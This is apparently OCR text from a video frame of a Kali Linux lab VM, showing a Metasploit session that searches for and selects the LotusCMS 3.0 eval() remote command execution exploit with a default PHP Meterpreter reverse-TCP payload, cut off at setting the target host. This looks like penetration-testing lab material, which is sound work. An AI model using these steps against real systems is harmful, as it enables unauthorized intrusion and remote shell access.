 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:14
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search lotuscms
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/lcms_php_exec
msf6 > use exploit/multi/http/lcms_php_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > set RHOST
Right Ctrl